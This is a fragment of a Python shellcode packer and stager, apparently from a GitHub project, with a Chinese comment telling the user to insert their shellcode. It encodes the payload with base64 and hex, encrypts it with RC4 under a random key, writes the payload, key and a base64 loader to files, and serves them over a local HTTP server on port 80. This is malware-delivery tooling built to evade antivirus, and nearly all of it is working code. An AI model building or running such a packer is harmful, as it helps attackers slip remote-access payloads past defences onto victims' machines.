 def fernet_key(self, length):
return Fernet.generate_key()
if __name__ == "__main__":
# 插入你的shellcode
buf =  b"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b"
# base64 + hex + rc4
key = GetKey().random_key(10)
buf = Encoder()._base64(buf)
buf = Encoder()._hex(buf)
buf = Encrypt().rc4_encrypt(buf, key)
base64_loader = Encoder()._base64(LOADER.encode('utf-8')).decode("utf-8")
print("key: " + key + "\n")
print("shellcode: " + buf + "\n")
print("loader: " + base64_loader + "\n")
# read-in data
with open('code.txt', mode='w') as f1:
f1.write(buf)
with open('key.txt', mode='w') as f2:
f2.write(key)
with open('loader.txt', mode='w') as f3:
f3.write(base64_loader)
if version_info >= (3,0):
system("python -m http.server 80")
else:
system("python2 -m SimpleHTTPServer 80")